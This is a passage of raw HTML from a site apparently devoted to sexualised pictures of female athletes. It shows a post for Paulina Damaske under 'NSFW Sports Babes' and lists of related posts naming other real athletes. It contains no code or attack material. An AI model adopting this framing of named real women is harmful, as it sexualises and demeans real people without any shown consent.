							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-70462" class="entry-tpl-classic post-70462 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" class="entry-category entry-category-item-102"><span itemprop="articleSection">NSFW Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Paulina Damaske</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-03-18T08:42:33+00:00" itemprop="datePublished">March 18, 2023, 8:42 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>879</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="631" height="501" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg 631w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-300x238.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-561x445.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-265x210.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-531x422.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-364x289.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-608x483.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-60x48.jpg 60w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-121x96.jpg 121w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske-313x249.jpg 313w" sizes="(max-width: 631px) 100vw, 631px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg" /><meta itemprop="width" content="631" /><meta itemprop="height" content="501" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.imgur.com/CBmfGKU.jpg" alt="Paulina Damaske"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/paulina-damaske-4/&title=Paulina%20Damaske" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/ingrid-oliveira-olympic-diver-3/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Ingrid Oliveira &#8211; Olympic Diver</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/lexi-coppola-goldey-beacmon-college-soccer/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Lexi Coppola: Goldey-Beacmon College Soccer</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149586 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Demi van den Wildenberg and Janna Doumpas &#8211; Dutch Sprinters" class="g1-frame" href="https://hottestfemaleathletes.com/demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149586-demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149586-demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149586-demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149586-demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-384x216.jpeg 384w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/demi-van-den-wildenberg-and-janna-doumpas-dutch-sprinters-4/" rel="bookmark">Demi van den Wildenberg and Janna Doumpas &#8211; Dutch Sprinters</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149584 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lieke Klaver &#8211; Dutch sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/lieke-klaver-dutch-sprinter-244/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149584-lieke-klaver-dutch-sprinter-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lieke-klaver-dutch-sprinter-244/" rel="bookmark">Lieke Klaver &#8211; Dutch sprinter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149578 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Ji-hye Moon 🇰🇷" class="g1-frame" href="https://hottestfemaleathletes.com/ji-hye-moon/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149578-ji-hye-moon-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149578-ji-hye-moon-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149578-ji-hye-moon-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149578-ji-hye-moon-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/ji-hye-moon/" rel="bookmark">Ji-hye Moon 🇰🇷</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149580 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Gretchen Walsh 🇺🇸 and Alexandra Walsh 🇺🇸" class="g1-frame" href="https://hottestfemaleathletes.com/gretchen-walsh-and-alexandra-walsh-7/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149580-gretchen-walsh-and-alexandra-walsh-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gretchen-walsh-and-alexandra-walsh-7/" rel="bookmark">Gretchen Walsh 🇺🇸 and Alexandra Walsh 🇺🇸</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149582 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Alexandra Walsh 🇺🇸 and Gretchen Walsh 🇺🇸" class="g1-frame" href="https://hottestfemaleathletes.com/alexandra-walsh-and-gretchen-walsh-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149582-alexandra-walsh-and-gretchen-walsh-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alexandra-walsh-and-gretchen-walsh-2/" rel="bookmark">Alexandra Walsh 🇺🇸 and Gretchen Walsh 🇺🇸</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149572 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kristina Nikolova &#8211; Spanish track &#038; field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/kristina-nikolova-spanish-track-field-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149572-kristina-nikolova-spanish-track-field-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kristina-nikolova-spanish-track-field-athlete/" rel="bookmark">Kristina Nikolova &#8211; Spanish track &#038; field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88381 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Marina Andreea Baboi &#8211; Romanian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/marina-andreea-baboi-romanian-sprinter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-300x169.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1024x576.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-768x432.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-265x149.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-531x299.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-608x342.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-1152x648.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-85x48.jpg 85w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-171x96.jpg 171w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter-313x176.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter.jpg 1280w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/marina-andreea-baboi-romanian-sprinter/" rel="bookmark">Marina Andreea Baboi &#8211; Romanian Sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:03+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88383 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Fanny Stollar &#8211; Hungarian Tennis Player" class="g1-frame" href="https://hottestfemaleathletes.com/fanny-stollar-hungarian-tennis-player-9/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88383-fanny-stollar-hungarian-tennis-player-561x316.png 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanny-stollar-hungarian-tennis-player-9/" rel="bookmark">Fanny Stollar &#8211; Hungarian Tennis Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T13:59:02+00:00">September 12, 2023, 1:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88385 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Modesta Juste Morauskaite &#8211; Lithuanian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/modesta-juste-morauskaite-lithuanian-sprinter-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88385-modesta-juste-morauskaite-lithuanian-sprinter-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/modesta-juste-morauskaite-lithuanian-sprinter-2/" rel="bookmark">Modesta Juste Morauskaite &#8211; Lithuanian Sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
